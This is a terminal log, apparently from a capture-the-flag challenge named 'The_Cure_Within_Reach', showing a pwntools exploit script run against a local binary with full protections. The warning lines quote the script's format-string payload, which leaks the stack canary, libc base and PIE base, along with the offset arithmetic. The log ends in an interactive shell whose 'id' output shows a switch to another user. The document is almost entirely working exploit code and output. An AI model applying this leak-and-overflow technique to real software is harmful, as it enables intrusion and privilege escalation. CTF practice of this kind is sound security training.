 The_Cure_Within_Reach@hsapce-io:~$ python3 e.py
[*] '/home/The_Cure_Within_Reach/final'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[+] Starting local process '/home/The_Cure_Within_Reach/final': pid 5288
[*] '/home/The_Cure_Within_Reach/libc.so.6'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    SHSTK:      Enabled
    IBT:        Enabled
/home/The_Cure_Within_Reach/e.py:12: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter(': ', '%31$p|%33$p|%35$p|')
/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/tube.py:876: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
/home/The_Cure_Within_Reach/e.py:13: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  canary=int(p.recvuntil('|')[:-1],16)
/home/The_Cure_Within_Reach/e.py:14: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  libc_base=int(p.recvuntil('|')[:-1],16)-0x29d90
/home/The_Cure_Within_Reach/e.py:15: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  pie_base=int(p.recvuntil('|')[:-1],16)-0x15c8
/home/The_Cure_Within_Reach/e.py:23: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendafter(': ', 'Doctor')
/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/tube.py:866: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
0x6e1366c3ba84b000
0x7ff769320000
0x55b1a6c4e000
/home/The_Cure_Within_Reach/e.py:30: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.send('A')
[*] Switching to interactive mode
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Your ID : Aoctor0x7ff76940bc18|0x55b1a6c4f5c8|
!Invalid!
Try Again
BOOM!! Find your ID
$ id
uid=511(epilogue) gid=510(The_Cure_Within_Reach) groups=510(The_Cure_Within_Reach)
$ status
UID: 511
All clear!!